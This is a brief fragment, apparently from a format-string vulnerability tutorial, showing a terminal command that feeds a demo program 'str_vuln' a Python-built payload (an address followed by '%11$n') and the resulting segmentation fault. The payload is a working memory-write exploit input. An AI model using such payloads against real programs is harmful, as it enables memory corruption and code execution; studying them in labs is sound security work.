 x86@ubuntu:~$ ./str_vuln $(python -c 'print "\x18\xa0\x04\x08"+"%11$n"')
Improper way to print the string:
Segmentation fault (core dumped)